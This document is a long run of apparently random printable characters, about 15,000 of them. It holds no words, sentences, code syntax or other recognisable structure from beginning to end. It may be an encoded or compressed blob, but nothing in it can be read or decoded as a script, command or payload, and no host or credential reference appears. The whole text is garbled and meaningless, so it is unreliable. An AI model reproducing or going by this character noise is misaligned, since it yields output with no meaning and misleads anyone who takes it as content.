tUJ;fA5EOSkLOyBzfWA0/]RWuBI0~FFFT-4L(0_t&XI1Y02i|kn(nEKdqwD7s~kBYf4CBUWBXd|Id|9XO]+Iu+^Qx5~+rNn1:EDA_i/fLiI_(o^~+k_xBU]Ay6A6VANpSWxE]{DeqEhNzqt}uo-IzxEu7J5zzpf-DN&ryJdTUu5|+6BJ:;&Tp(Vn@pW^_zqE+xY-}xS^+O1+IA]EoU2N7]Xd/0hWIq)uO^TS^NL}IVrsVs94ALE-upRuI+QfBxKfKERLpf1JuVC+TJ0]d:RSo&2EfLR4IItIrpF6SW&~wBi7rFV6uNURRfB~n9~;SOr/T^VIwnTSOInQK]O6YLqn^duY]h@YksNxSh0Dpu}0/kh|Kz|BJITyiS@IkVzVJ+BIzk{O@fLu]IK+iN2iA9RJ_^29fzO%S:9JJ%i1]RWd0rE%]XY|W4@zASp+pT-0-dJup@A:L+5AVVKANp~--x@7NCVDw^zxRXEqVJsCNVzzKJp{-kX-qpq&_yn}hzVDzs2z+pBEBEK]@wTuxQq4ppYDRDBekkRh/~r]D%kI2rh-I-5Ni7/U]5_oRU6wh%)V0IrN1kx}rLs6_itx4@Q}6t|6IqfrVY(wh^K+Cxdx:W5{SS)(u^%2_R&~|BCT5D5-WII&kr]Ihr_4oidLzw{zIIr_I]T|tpSr|&w_iO(TrL9Lrz)VC7;1dqITC(kq6)n1{6|&A@(X/Y&e74Exk_T-+w@Y]1sJfIOro]IEB/5JBWhi}]&JV}/{}C+iFOTdt)Q:6;uWBWz/|rI60u:@5022^]&-rCWhSrWk5K}LJdC5yQLV-AJe^uI5F^dFA_h&w7Fxxwt0pKQQq|(/6eND_EhR6SqI|pi{%N2IFSVyU1D;Nehrwrt+()O^DOrXNL~)wxwOSt]OEi4/D|)+knqFW%/A~uhAAy{{C&zzyz-Cp]BrTT;rtJuriFTioS27zs0uBn61k;iTFzAdyE+yn&4f~-tsJXydB/w61A00^Y4eIS0U]koyhO1|4Qx9/2C4K:6/wFhuxUw~kVhBo0:CBUO}Lt90O1-z^D&SNQe11iQ-e4}V|-^Krzi@~w]ACYONAOtu+kI)@FDV9qhw^yEWTwVk%I5;E}hfk{N_4o6eCVRT:56(4WnK;^O~1)t9B}OT25EE5+uI))XQ1~rRy_@I2;|US^QYtsSsXxSYn)RBDrJ|OqWWTXF~n)1yCs^(62XsC7hs@;D]V@U4U5X9(+OKsz757:i-0wfR49X&/K(@Xd~ItKq+5&h(nx]9fxf];|{1orT:A&0nr^AYTQ54Fok-:hOET7J4xrrfK+II+6Vr&SRB+spt~S7Ky6;L:_/WWO|q-&5UOqn;&fFz^{Ld19T0E-&x+IKf--%KLKArf5;)&D5|25EBeD|sQ5_/sx66Y07^5^KN1Vo_15)O~iXYfnXLDrJy0pIXpkVEN40]{44QuC;E+Or&(uVNqRAh{rtKUS(XprI+-kn9hS6+~wRQfqy_(|1Jrs57}V(5r^hLWqnWDrxEf2:+q2O_zE:kUs+to9+]WsLDq4iV}CiQ(&yyUxSKQ0wEyAdQ}9XxQRThOqdOJpr{Skr{Su}WJ4)(07{f(YN{F(U{U)y]}+(7BDfwsJINtzuQX4U6@fr76NALz:ULK]rtdSh%n%f6KB(Fs;U%(Fh%EXu^UT]/+A+/7XEw-2WFYpfq/-(RkxyreXrE9rrV]@r9wdpDW;fqwQpBBDEVw:pS4tBASIffyBuBx0f/kOp1wFf|fh-&^DfXeVAR@7B%k9(Xz@y]+(xx%oUKipVt:}(-YkIuNV6wLKYwF2]4&WAtenh1eAfV]x~:2/W(COuyus-+eEu0x&UyT_fy45f{dNy:Lxd]51xyVVhQXDuw-5pt+/u&{YExf:yNwor74)ULzFdk)76kx;Ww;KWI)|Y9{Sh]fhh/L|A/f6f~7)w/C0KDu@DIux0ISrWnSr~USrUnSr6USr:nSr5+uSuI~}DR&hSoSfY]&U&SpdyWy6NO+hfsid^oEXk|u~osS^rkuC+CS5EO6noEpR{&Y16okC]2&1VR64)2k}4AItQozVIA-zz^xy(O|yUWz:Y^I|Rp|y_oI(T0|EL&dQBOA}IWx0L-x_+&7ANsrq4Ou}{WC5(xh5Yxz{9^u{@x|_pO7^_-h_OW-46IqJdAfXtr-/EoCsxUW~WIr&z9h174Buk}E2zRCDw+S91nqorU^WtUrSwprVCreU_-)F)q6VnEeSUDuu/Ouz~-y_uqiU6B(AxDi(FwSSAuSJo+U6x2AxT+S^uk/oyXVV^0RoLs@A&%A|&Ey-D/QsLB0xqrk&RwU0RkdU|9Q])zU4UonV:DOruN;IL{rrJ)pWAiF}fVn0+(_U&7:+AoE01Ir9U2YWUkA9n2xi}:_U0+DJ)FoWo%R2nXkU7S%IA}dU7oYxeR0SIIy+C_%U1DkUhD(xV(Yx+JDiV7T+]@uJ2o}sShyotFSoJ506UW-rIxnnSfqKuxOdrV{+^S:&5nIoLFdU:2KiCs~Uyo6&;F:&Lr+OTRK&L/%i2+JEEUArB+Nhse6]fV:x:LWJRidxJ-6WBSS+T1hSs7Fw76_rXy:U&rSqCyQ:e~B+)-T-)UVAq:YA^)o}26iUny:6Eth7%uK+^YzI+Br@rE7fxY{U^qV5:qr(SkQ9Y7qqf|K%dutyrxs9B&qNS%76UB~Jxx~frC(z:p(C:2w2:iw|O4ze^pt9^2f}:h]h:|;)p0eip}qFzd5T^EeeqtL1^O]TIfuOd)R4If~KYB6%N:::z6WD~5R2^(V4xCN]OsV;S5;UONDwx;ALqNeV:kT5-xy@OnUA^S~J:VqDAd|A:5n]+SBu:qKFUW&-xq&e:5Du:-ItrwFf;+(nd79(pi/ySx_-V^dhOXO/f2pJdp(A:F}S:2~kki@F:Ust:F-yuB~)xF7|J77O:wyT^OeE6O|1;h2{U1OiUpD]i)I:fV0T]yz]:J%E5/A0DU7d2r^KiDC+DKO{h+q(5+zQFOfY;o9KV:wiRpqioI);WSq:DKLYq-7Syz:1kKifoUEreRt))KLI%u:}%z25X:]2LI5rL+uxJt^ExrLqLKLO_+24Aq7oQJe69O5y%KJO9~u|XI6F7KLsyK]fpd5Si)OxI+5F1dO;Vd64qOS4d25C2Ud-7K^hKKz)Ks:t~J^/|:NUNpxL]2xd1^5T5KhzopF6:rC(Y+ry7J:I~)Os4qC&64Ns+1zQoSu~z1:^]2xRYtLV792B20~Ip]LOttf_f+LXqoi&@UJA6peT}5SEkpLSrIuDrIu0xIuIrr_i@1_e:Cenz1_U_)uIWUunI)/nxt6DA)TpUJO+CJAJ]0N:-}VK-Ku|WhS1y5oCKUdIE/xKYK_1FxdR&-d5~]^KuyU)~kd4i|F5IT6A{}V&e1Fdk9WWi/JrCi%0F&%1&4z65;SI]kiusIodQ~-t)pDU_}}J_(:5df:5)UV+&}y)7L_s}%{rwNS]pWrz|4^on{i}2(Yd~J}R;6DsKx%1{hS:_k:nKrrIf):5^Y:4{wxII+syrr-tOwT)6S%{rET(rrr+uuOw{I5zBDkKU6i5et@:Doi1Lqi]ICot;1^{W:XytE@{tr%K0rStI(09]t64i4D)ToD-L@Y~L)i5AAV}-px2i|Wy|B-Vx;Ir9dK1VyLwUy9e{::Lx)-J_6d~e]21xJy&:%21Jx(N_%(}F-r4zf&Tf%:oOrYs_/0Jd/kLL|o)qexXk/91L_n}Ukh4Lr)+xqqILrVfxo]54urI^nSS_nNIyEJB_-VixK];4rEkTnV+r]VWwr2h_7:z_K9FTKCFS]TR:1+ET1)oEkpt7x2L4xOETFD]FTxrOknW:t)AuJL1k{h]:OeITQL+S}UJB}VBFy~1Ryi94Ed%yW_KD+^1uysRX]J;xX|uq5zJrxT94]d|_DVq6DNoO5DirE064N0|4N0pR6h^A6no6;oV7k{W|kkL_Rd%4knzD_h&_&YBpVF+Vo1229wXTnrX2;2pXu^p_Ktdw/DuNL_OL)uoKLR/C{2JELTd4tU%e4]JULL4Y)TfwKU@0xuI+IrJ{(0~WFTC{1X9~dDsQdk/2]6%^KIW-KF~1:i{qhF)y+7yw9xz5ruNOtxVXwNLKRT@Sw9VB|4+Udxq9LxqV(4z]DRV4)4ko5CC|S-)%pL]OyWe-uR^fW7VN+J9554Y69R_/ILBX:X%B(qQ2kr9~nhsq-5;:{Ur;DJU))_eCyDeU{4s9IrJt)LJUtS+@1_U}t}ONL_UL)_V7fR//{2pWQT~^4h4ERtD/p;TzL0k1~+p~:uworuC0h0-OQ0f&K5B/I(~0DSCiLzx02YK^LTC_oXe5}TCQ(AO4IS{|o/DpUDr~yErB:tfJWCNz{)WTQtNNe/t@Q%-4YSfyK&)1y5W@%-J&rINI@%h/q:y}6k&ALT@RN1f|:ErenkQB%RLUB&f&4Kks^:fA(|i+fXV~p7)^E6(f@)({Vty//9NUeOtqD|(Eu:(kSVQ(V2zAnt);7x9OYx~YI%Iu^^Fxxedx&UyWfOkAdu:7KXfC%5(zS9N2AYOL-7(yTn1i0Lf2%hICuVtBC7~TeIN:^eYk2C(F+2NO5sf+Jnf:X9(VL(N;LpyD6XFeOzKNUtu/0oAY{/))/WIWqJLshQs&f)NDkpL-C{rK6o1E7DF4;5VsY}^0k(f&~9(7O7+/L{De&s)WyCe/Y@F0xCK_nVzxTpB4Vrh2VwR4WS4XW@)sunJsY{B2fy|F2@y&&qFD97/01;}&7zq9-dNuFS+7-/(0C//s76{9x{O&z^ts~kK}7et4p27}4VByuEh1yJ]shk91hzQ@}S1wt4nE@tp5yL+@6To(zFts|FC@Aep@;_uz:@1C6xILpnR|(-CTAo07CUKTV16pu6T9AeN1C1YfF@I)fkwhsV1@KBKOi}TseQOD])fsWX]1W2]XqqsXqD{1enxs&6n9fq{Lk|IK7Ks@L1Y@K{ks^p+s^d_K~k@(]rue2%I}n)412fe1-z0Thu|n4Y1nJeyhJAee26Kr(h]1Op:KQzCsX:Ow/ReA%o(1R0F45OFqu0nW;dKD^oLSyx_dtX67;A}(2VywIh&KDLyF69sY5}u;1rVA{XQL+Ew@uo{LNCK1%KpLhEu4tru{DK}kzqT:xn]Od}JJ1Sr6(ui1/{_-F1rT{RD{{TWnL4sQynAQYnr;Q}n(E+2nf1VFT1~o+Sq00rhYIs/5fs}xisswK1Yr;o;z_DCA-@(p1(4VJXz@yY0wOoWXrxW&;uWW;QX]Yo7+%1R6YTQOhx|9QTQ4RALILRVSC{ree:V^)XLny:qRy)N6IVESFsESf)B&0VNkkKLLf}YRs}~sXo09Y%;kU)i+tnEhVs)C;J~)LnisrTErIukTD}^6N/Q@t@1pukf)q1)^zsrzt9;Bt2y(KwQxJzKB);W6nEo:IiY}9ENh:eq~WorNz/%Ut/%)7XF{ryTA~X1F}e_oE7X&o~~:%D-yK9tBKz-D~|F5Ny7U67/@Sef54)_/o4C&Kepq6SK%Dt(RWhDJ0XQ;pIeuss1dp:p}1X47Cdt7Bz79zQSKw7DXo|/Co2//{wDp)BOzEBO-o;woyWRWCwEQewrTNEJzASJ6U^J_(2UK72OKt^WT|OnIyepz59:0OE)xRL:%X5~K5rpywikDFX5/rD(tuVrrrIxskX{)WtASrtB9kVE9]4)1e}sErVyQ-D{+rr99pn(+Ld);@K%To1:Lw_7%Kr4{/~q}9|20e7Bff~X&^x~RW(NoeYXVyNupRoSV9hp{CCJuWLBy9hR-4dF4WBi;r+RsufxxIpru+STh|:qR+Orstq&BWRxiDIx)N;2BVoyTnOz7e24{t]]ppFyxNkRiIBqCzqxS|xh^-~y}DWDy]:AkhVF0z]-+A5RrOIup1ASkkzu2i2q&tF:0z]~uiT+@)-SXft&-~)Ekr-yVzrTt{%uExOXr+DAoE%T2y_t9CRo{e%Q2p}T/7Tnp~iEqh6e;p4Krt67oLxtih0OSL;~OuTUz^in}EpUJN_1)L@K-dt&WSo~d1V(uJOV6]inY~e_di/DtTtEL4-0k6z7y]uEX/N@eko2DwuCsdk@1-DtYD&_D-LktSq+X4SkKoYs)F7t%wU4rhe6(L%eSwYtxp7ot}/WrE]r+-0UuwETAWS-WB-f|~pR}Quz]++A9o0OB-JCI||~4:A+N;y&SW}WpQwiABBSO}JY+|t]n}qA~i&dVVAqwA;]-k-(]]]pIz^uV]x^^h]IAd))SA]}}4@d&S&24nuUhphuS^@rdu%&kxx}h^:dBtCV@nJVzA5fu&U^W6BN:UJnk^n^p)ExzddW5LJhLSf9nEnn}o7^|222B%OiYfFI&zTV:Xy(+))51UEFT6DQ}x2R];~z(Y;EwES(A@XJi9s|7y-|7;YNFy0oWo2on2/QoXqDd~RdV-;ONf]5}y;pDKDCBz&s44TA;7e77F0DQ//702tEWxIhEwrTQrh;uwYw)51tNs/6^F2RNd^;k}yNSSBop(h_hF|CT~x+~I~}}~pW5O_JCAAx%T_RA&AFSO}5D:6]&VV^O+^V%~)R}+q}}}}dB&S0nVkiBWS2^~^kWyN1D--nWn5+pz-U+InJ6-wd+xdU:R;-6)))5nyV^]1zd+2s{@TT(S01)Ln{L7xBOO)5]qWpO:C|wE0xi+_LzO;LIQ:O%L~WywIu)d&~NNNK0V17iS1NA:KK0x;+55Ie)h00f%XD-o1trukJkrwD}fyNkT9Bx5N5I_iRXiiuVYhe/Fi6nh%@];NokOF1hut&Vw_~i(YkKKi1&WW5LDJSBCA4qiBk%Q;TOrDUuYuB^SnVKJp;i/rYY}A{]IIO4-riJW19uCEBL(~Up&-})^Ro+0X;)W)UW(yLp6)@wzd5r+KXXX^]I6ek@ESCt+O(W1ES9A6Xoyf99@;z9u9SQ&)/s}}pyhQf~Bu407}54YR/B/&__6d4R7EDL]EOF({yzTwEWO//406KI~i29e5)Q+yQASSSoT:Iq;~xI_OATurp(LT5SV^zK2_;pJV|q(C)uiOshU(]oIp]RU+XY_L}4;pR/B0Y-r}5SB_ko]uhefUr1rI6^o+I;qED4:urySWzAq-K4/To45NzyxSS^h-19wsY}O]4W6ip]oO+rN{B)uRxd;-^UeCzWBedE)z9KuY|n4&6@{~o{Cdyr+|OpAQLUWRCz@prsr_A&s56dILeA:7eTU~T1pyB70/d(YrRWrkuOxEI&nyit+VJrpo0(/%YsXSuX6&oY{q)fDSdprA4hzoWOi_EO;5Ok]Y%uBEXY_xF-W(OK4A%~B{zez5-AW%55(V4)9;iVULESOw]}h96r-]h1pts%RJi0Ay0y/YEk&F@ifR|x^I0y-(@N]NueL7SCE@42|^dUrOCifzrOOz2]sNBX6zU5OxuRp0|}dhE&In_]]yw:uY^UyJ4O2uII0rE@N_9J9/RL~(O{seLr+n+NC5_JoRR{0Drh@rE;TowfWIudBI&Qydx9hQJzK-(_h@Bz+/@DxDW5%+xYIXWEN+:qriCzI(r%BSYE^@E^_7]WL;NWpCQ66]&Tu0zAD-YBWuI)twrC^ri(orIF_kS4VnUz]F9R--&):u}sK}wWWWy]qt5dxw7iI^A+oK^7yFWEBhWT:4{4:1UDo|V0VCn_Ri~o@zAkzz&)6EO|i4~&&EBnRC5;tnC4xE7-p:&&dQdnrYryduqxwf{+42/|UA|s4L)A19pEp%6T;-L{sSr-WxrS%_rhwxz5IIx50CR9+1EI:yC%B(W]_h1DIF%1Vi+5Ltdy@_E]9]7{oTBOitSBh|A46]q(CYYEWpn9w2;N(z6~QDfu7yFs(Bq(I}WU~1z6A-VkAVWrqT|TrhBfN:J6^_0yYY:k9J-^:yB%C}Yn^FdX|5z)ROrhViiCRU_-f}e]p(oqz5wVto)I]QeW~A12xpI}}XdF%LDYE~}Cux9TNhI(6ryQ@TeN{rIO7-7;w|{idw1u@tWp/S-xkTIK0CD7Nyk-sT@kt)9-C9{1WhirdVJ&0|KW256h:/1)d}A5iFU6(-kT}rS]ey6KBCf_~n|Koo};_~&eu~U+Yh:_xoX5hr(f]z6T|k0;9:dx2q)9-RUi:I1n(A@]i}Yn|LDT1:sOsU;rN]9^Nq{s/B:u6X(fC-_%xq1D:y5ExsQ4YO_ItCR%B0DqTQ((/CrxLpIw@4owV]~~@yWWiezEE9E60Oh7NKEI)%pR5p1iS+-sOWJIrruADppx@A@wX9&h&xF-9pD{)5Er4A6uWyyW;SyA9T^:oOu&JLk-nILp~^o|Ez&EO5q&TOU_-N^%IXWWN5^x_]270RUfEq}+k_Lq}zY1U|t]zX&r(_(ONzBCnK:@e(~~S45}TTiFox@B:(R^qB5SXqiqTD4WrniU+fn6FVTOxYSCXz@Q&-76%fn:{sN0DW1]o}OR^Y5En}C~7B4BoTo0SAy9V%9Od5X&fyn{|1;(n^F5B{srxk:RpKE:9p:9~Wx/uOTyQdBJtkprN(yzrhfNJ;2{d}eYp)@9R1;uo-uRrwBwxLi1LE]f7NL;x29A9I2D~V%%KOiDny-fLShy9Ew_}R|d@}rE9B:fSSFS}N:2V(KRuTVB)(0Nz+)Krsk0hw4YK;CRs^rKDp~XK}k+z2&zAtKeqz0_}sq4^L_@0kpprW7SEu~or7DrLrrrrr9{xTrrru/%r7ozwhWVkho-x6W_]w-KeS+kySniA6nki6xdxBnTfC|xV2:]/Ar-dtz^kup}/^-UOOJB&L5V@F16|W-_1h4q/&E_Q_(|]RL7WT(5t4y@T;W+t6+%|^+zF4L^XhSh/^oiRsz|Ai:KOsoW0NxTww%n/trq|x|w}5F6Y@751/+ynAe0xxhRWLzuuUOJTVfF^6~:/z~rFW-E6xEJE~rX9_BzwuS-xE4IYxE5]CJxKuT9/0Nu6iOLVr4x^o]e^{W{0U2-;o^|EUUk(y|:wxh}zFkCw^YrOtVi-4%pSY:BErBDzzJ~kI|xBBkkR|:BhfYFB6~|0C6it)0Tfkh:^}h))F2w/o{:f@T{h5:AyUfWqhr~JB1Kt%5JzWutL_0B2Adn1okYS-6}Kx72NA&;XD)f/pen~o4;4n(%p2V1oLDEuOfE562W-]y)-FB)su:VQNqS7S:^B%q1]zS6+hpf(B-oq;s)fiY9JuO2QOTETWo@1JR]dB6nU|J0XhyOW4)}1LQ|pAoC/W1K{%NkwBz(^41KQDu+/VhQd&BT^/(5Yw%qkD5%//0]Od;u9iOdDOoEkVChRhuy+O^+Vi]sQW~+ShSI2xhBnTue;ehYEIWLp9Y)sRRS6q^66yYdq_yWkn1&WoO_SL~7YW;L+B^y/sfTq}902uS-eEXBrzd~kiJCpRsxEdwwr/DnyN_^uu@pyyuEBVSuhI2E^Lyx-uX)W]h}B4D^6O|yh-yUfrt&0};;d)z5OU2S9Dt2xr~XI;~:f(nW9&2K}eBII)59+uqA/xIRUi+kN9Y^AEsQ{I(I9S])DRd~7~uuwuERTuWVVKV4ik+fJ/I]^)20YBTd):zd:d6EF422r:1wkz__LFtKKsO0sTq&::hp~SOxOI_-Onh+&N2)VEVCEWWEESw-1xz&I1Oxk]JT:RNVr5WCKqxB+4;|(e~-dBh06}KBzKx]^{::_Bx_KV__1{NzK+o}11)J^in(BDq%hhXKuu^EhLfx9L9{Iy-64h;pI1)IEJL+-eN{Y{_F~7o2iiXQ0NKSzqud/Yr)y_6w9ud(BWCw^R{SOJK4TT6D7z-W&((5-|DA/0uRdRy1-V%]pw~h:qdhdhrA]ww-&7wwxpSuzzd-uX^;(;R5W{KV@YK&)On5)hd4}Ii%_OEtt-W(NfhiX_J(ywFuL7(DCLXI+JxNB^exN]hEB-Xw~ixLfrf;)w_Y;9TRI0dV-7o~56%Ein@z99A)|UIrhd:OF_BEL062@nU675Ety4zxQi9U{NONNChN|ohEiJIXTfpz/YY;zuwoIIL|LFeXI5;}/7tx0rrWppBJh1OpEKC6/}JyK&N|(Nrddsz^hu~fw|xoQ}TLYEy&+eiIRD7)(f%/QQ%u4e{e/TI%Bei{_d1CtuT]Jx4txQ+AoJEs(V^K6R~(}tKF/1(4V2C|%7@udrK4SCJw{wVzWV{~B0kkInW}uyQ@~pTkpu1{zyON](4zUQLt9DInK5D(2SDt24xdtN(R:w-6I|4~BVW66(I(/{|FY-uph^x4uDDId{WrA7WrJ]E|pr/X1pe%iQ:DWI;S9BEx]r-esrwBW5h6)ixr/T6kw(A96I0y+hpVs:W/:9Iuq9pTCu{72hD4Ex|@n:]&LT+VXK(^XEXFi&i;^ozx~Wr]/&|6xuh~Shr9{{9d}yR60yxVru6irVqJKh0hy{E~~]({OBp|I9o-IeAE0|6rQWIyC9L7]|F-x/0npn]oiUSwzBJ5TqzpLnIds~0-4o6S&equC%@RhRBeBLS(EORUkBLYX&00uSihh|J|KdWI_;;k-Y4ixrx-qRk)d)^^E~yNEL5|EhQ9wW4WSu6^Tk~x9UkDIqDDWr4}+4^NoyU|)rKERAFqz{RkCA6oBRrF-Vr2K6xFA)4DEwy&0zQ}IERoL0yW;9kBD]rCpuDX:rKyE{y7(;&NJ9hurq]C9CLy0uCt-AE-S%19eOEwD&WYIrV7zif+]6;fAK+Tr;OXu4J;nSqKsSzB%N0i+Yr16q6-6VeR^SOu_;BpS1ErxLRikpC{SRrh9;EW7Bdrsi%0NB45pWY%S%feh%yEEB/{Wu|(NB)JR+^KtnBWEu~kuJS:VQzTL%pNzkQ;Q1W^Rp@nqJBF7uiNE4eWI7+CA%CwxEB_oEz7f%~t:Qx^Us7i0]ro)0w:%oWNzei^6pX6uU9{IIE]EIrui%SyYC/xw9Yp;i5K5zxEr+1%F(CB:Xi+(wzVsxVnVS2qOCd@N}eJ]I)|Ak9kfIwF7_-619LzELNJ54VU+40ABRK-20:S(|(_W2CUrrT(usr;KDWxKxix6r{C_U+/}ViSFKErdKryt2tuy::dxI9{-BkSs_p/^J6JTLO@XiV^):NLVW1Y15VLqe](W9/hsC(LO@poSpR9@E5hFFAw_-+C)x^k~)6i9B-2/usDIBiyDzhAQKWW~z;F9J&qri2S{nOz(SWOCQEowVB+;iOn2ok;oqR%pkDp&XWOWrsuiX6~N4A5/0N-9Q;w9IrKTSW7{-4%0FWT@:pA/(~kwL9JTLtWp9ITpzK]udWru9Cux9QT~i;roI)WY:WEIdowU-2UuDn|])uQOywuf6OIRpow+W]:y6yNVO:7&}WfUwo]]ioI|k)w]yAJs)NQ(2;4W5LTAIw5z+L9(V~rs5C;YA)YAI||k:Ed}LEz}qEh@hu^rUeKuEBdQoY4%WdWS}Lx^FW|Ye0w^S)D{2x4LC;(&({pJV~e0VISQxuu^t^TWFhBduY}pDK]_9zkdF|qi/s+JE4w5:~{;{|91{WydrwxrBh5}91tt1V@CrIJQIwkiu^kxQf:xxp5^}JD7KiY6D]7&{zdX)&_NeALSIi~kn5]_ns5kp|xd;/_JyD4YN^Y+ukOIETFBr55(^rYpIIRNRiTsu/wJ_s0prpyONAWAhWIu69Ors0KRJIfur01^0RWC4B&JdX@Ie&_LWxrF~zwC4(&}{]OIXLU]EFz1(1S6Y-|T+)C:^9FLp2fCy64@Si_0px|r6d]/x5e@Bn2n:xWYAtySIBS7Cpx]eOU@EYA@nxsi7YYE@}:)q9~zQk)%uD^T2Y-AF9qKno}4e/|p5f/)Y)nQ2^hB0AS/rSYoO4E6Je%+;BtfS2)]qIOhpxR-e9YBE6tFx]Ew19n-IA0Y)QYNrN0W^%|LT4CLJe7R6BKoXuqX~oIEoi17^/{uh9(&UiJN_B:QQs47eTfh;I/7RSLB/^7kKz(up6yWDe^p7o-pDXKBXKTtw%zReTxRrU2wOzDCW_ACAs^FI&{tLDouWOrFxrI](&5VfQt}Lx{0W^-piJ15Y1(5{^L]nOQ(~FTAQ@_4kEEk42QUr0-T0EBp7:r]wxunST(WECrWxdp/]/(SroUfiNB9o_AqA0+{1&ri-Uf~xzUQOQ+_}~]%:t(UnSf4KefK)iB@%C-uFXf%/zUOXBA/Q&(WLoIe;hNK_XE(OKe/;Oe99o~&f;TAru|h+)n6xxxu&psrrW0xzIYoty4sztOwI+{VIwFDBN{q&_t]r:}Cd-JErQR27O]V7O7D)6;ON2+sd)(AYs&2uT:IrVX-h67w7CT@p2T&UeW9ps1q]e06Efx~)L9itA7uY/CIhdVD](Cux|TBuJEsY)|4)E/x;Q(}B9O4hdWku&5Bu0SB-I0sxz{^eVwOw+5RxDr~rkTsY^eOiiVWh:Qsy2Biz}/CusxOp_osh0rsx|r-ps)]xB+R)zKRkKCCp1-Ih+-INz@kuq/prVqpNDdChu1puyO0r+C];@k^N+&x+uuWEI+xxWDR]q(}wne|x7%@wENr-o&D/@Yq:wV2ir6%FO:D0O:XzWYo}sf}dWfs;u~nYufx+T6Q@E_9p9%EE9e{iknXup1]6rt9^WI]O4_NDpzrB@-BJDCy}x6VQI(whqqtD9Ii(^qAqqo0O]Vi{ss7^rsyWo)CAo1npIr^YUz@(W10~h:TDOK@n-1nn-WTzW/Rn]XIo]LqBO%]no_]nVWtAo6xSurEVICNI^U5Up~Uuh4;T]u7WWs&Npp1prI0OxC]Jo}/ruNf%9YfqkF6xkqF~nzh(UWWSr+6d~:TO++J6r6_%+zR%Wn0drL0_-]Fy&6uEi4{NTIu}s_&-uBKf~XAqroyNIp]x&SKOwXUJIyO{rNfOxAfpeQUqp+NfiyWE-Bkr:xIA_Bsd^uW-WSt&NxA^QSVUu^dpCxVJk^iU]^VqOxV:UhYtf;;)Iq/rOk|YNh/41k|&&6euUdehVx~iyWx9Xxr74x-Bi(WTX(k|n+RV%Yy;1rsq}+UhSrLA+qYALSxJiBAKn+A0Y;Uu:kf2%SBz7xfOR^dJ9^dJ-^iqzxdUrI@FDY|t&ptLJqQ(NI&U;(d_zS7F^SteEp+X4+Kr]SWptywS]AUB:(D7/rk)0rE7+rk7;u{2eV)r)Is4{(+EpBe0~^fz6EoAuu4X++@sdq5OXS9nA^VW^:YCzxdYrYtY%YVXzB|{{S&QdSNF;q1fs^)tsU0Fr)/-71+rpr:^--pY~KIu0uK&ISzC-FpdXK6Eh-d-i_u|~OKh:S2Ah@:]F{J2_InOqU:qOFIpOADO_4n(4WnEx@zC@kKwsCUh74U&WK0(p)Id_^qOoQqCEAEu]%Ius%Du}0rus{rus2ru}{r2WSpxw0|x}NUqip49w2IruSdJBw~yUIIdAEd]]eKuQ{UOqfd:-6pJdQoO5n@Y/^A6sOUzkNK]oh421eV|KLrxXTB+r]JdiTpxWQAA+UAYBdDu0KpByY0us_DJnrABIEKxuKsfE}&qY~kdo2K:yUz]nyz2Jizrkni:Ahdx]JK+EI@5|%^CU4z)1O9]/%hW4|B6K]:xQ_&/KJVn6F2;2T5:hTR{zUwYVJD(ri0V:_}:qu1oW6]-k:BqU%V;AOJy~)RDz|]BzR:y|hwyUzw0W29TpQ|xJK|VJUXBh1;dpC~%^LL(K@nUR|/Tu(wJ0@|{9_]f|]LDDs4VVFIu^V;:J_q0r}BApCX(E7:KSNU~:L@WrW@Szf1-zL/Iz/)uhpnrp&U6W@(BhR-KUep@:|+Wtw)%B@|OES9@D{+zK26YUt^(IuiSrEUrwyJ{5u^:dB^W1k&q:WRV~iq(2~AB-y)KKsh-6ECz4E664O|pT%EDnQr_9h7DI+wo1+eIJunWWE|kwD@-reT^p(iADCs;^JQSKIUK~Ahu1uYY7{h6q_0R0rzyEx0Tnu5ITrNiE_zi0LIS|:qW|OTVsLSA__Dq6OWVqO2&2xK:9_Kk%r]@]NzeVxFt]6RQYzF~%fOYNE@fo^:/-f/w_d9&uV_|0]56uO064xrwYpueSiI~_r;7Ux2|^rw7eL9|Jr9WxYo;VWE4W]XhOx~{ErwnU-rBTknf7-UkXkS4Nr|I+]5^&LIx(_nA(:L+{VKtEy@(iWYwTFXz)6dKSp5}@NSY|(W(Kh7uCEUi;(7)/yWfR^C%e^65pxOkIL_ddLXFE_LXK_^(5_Q4y]wT;_Tz+xsw%xs_u5xp:uI&Bx2h9xXikrEBEur({(W:^rrowL+k_x|rN9/_e0DwSK@wot4J;51u%d1X52IXqI:q6(qF-&KuTKpSxfwX%URJdN]fKL+y1kTXTWpxzXEI)o^Ip7~-;wzpQ}pf]:nyQVpDx79AIe&BR2)FC(@D/RJrkK^L2e9rFuVN{)oOTk{usV:F4e)usFpJWerpTL(NWSTxA@huUk57fDiXStRD{pDyfD+RrEhR;{t+0UyeSWrrJCLr6hwX/V1rq-KV@doS_:ord~yT:%ir|hsRf%|2^:A5|pi2}||DWxzW4n|JFL0LL7|q19L:]fuuAqoxydTD-+J~ryrJ9Sru{C{uR+-yp%rRnk]DS-Dy&W1)2Ntr}D6Xh:dOf6{~-DyWJx{/DD+_KTBsWJ9(L^-2ySOWDzD0LIyTRnA/rYsJ0n|)xYRDJ5-0D;OJEn::])wRq9f^^x4twJqd2IkX90}VJ_EOr&6@yW0D]u}B}~en&9WeN]oV5N%61setEYxStzkVDCk-Iz/-^e)y51V@BSIRrAzWW:e/ysyEyoyV{I9Srk]dL12Cy1SW{A&x1&Cp(5JAd@&+LVxByJsBLSO%rY(9u~(/y/1Q{f@xVV]ooXr6Kd}6|J_/wX]zT]ky+re7VO/%pNsCzF;LrfkSr((}^xBJ(zxWtf9D50y)i@IUp:dBNzxJh2-Q4]@/&-kTQzTSzRE|yqYLtB2INy})f;dL{nN1y2CB7Q)t7e;I|0WLWWnwDwBz%5e/4Y&Ve9]xp7k7(6@/Bi:I46Wh(uTAn^Td52~;twAwRJ~YVuy-t09i|AULe09zVRqwSy(6rrh+d9NVD;x45wipQwNY^0+7k@iqu4|z&yxpT0EtJw(%rdKh^@/BVX(Q%R576wUC6sf50Cfz6e]S/02hpxy__@JJ+:eFqS{2O}D(&UdJQrz]4RTRIY-ru:UT-Lx:C}:kCU:L|s)hAr/pDJ2hKr;1+rqyuR4@sRVY~s(%1xDR;0_yq@OT}s|I6riTrsh+@weB-w|w_X&ei0%K(&|EeX;~{dQWd~V&oOy;;2BCV5wrX9]I&trnz}DS1)UdLX/xz-rXCNy4B{Lxr+}&~wKO]k9&f:A0~6FVY0r9e@Nkk(~Usxf0;A-}oXrkdipu_ODLDh%x}BdXTzpy2{p@xxpTi64n-eFrJ/1yJ0(s|4N7F_CfTzIn(wkod%sI)o^E_KBw)znn+NrE-rxCyII:5&yqn2Qoht(R~SKDQAxx||Irk6DDAy&f|BI^B)KRfC)u~ARSA&k}2ytE^/F:xq_75nQuAA_nirzXT5D_&oI@WBpuxYD